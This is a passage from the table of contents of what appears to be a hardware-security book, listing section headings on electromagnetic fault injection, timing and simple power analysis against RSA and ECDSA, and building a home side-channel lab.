
Glitching Through the Case

Setting Up
Reviewing the Code for Fault Injection
Running the Code
Confirming a Dump

Fine-Tuning the EM Pulse

Tuning Timing Based on USB Messages
Summary
CHAPTER 8: I’VE GOT THE POWER: INTRODUCTION TO
POWER ANALYSIS

Timing Attacks
Hard Drive Timing Attack
Power Measurements for Timing Attacks
Simple Power Analysis
Applying SPA to RSA
Applying SPA to RSA, Redux

SPA on ECDSA
Summary
CHAPTER 9: BENCH TIME: SIMPLE POWER ANALYSIS

The Home Lab
Building a Basic Hardware Setup

Buying a Setup

Preparing the Target Code
Building the Setup
Pulling It Together: An SPA Attack
Preparing the Target
Preparing the Oscilloscope
Analysis of the Signal
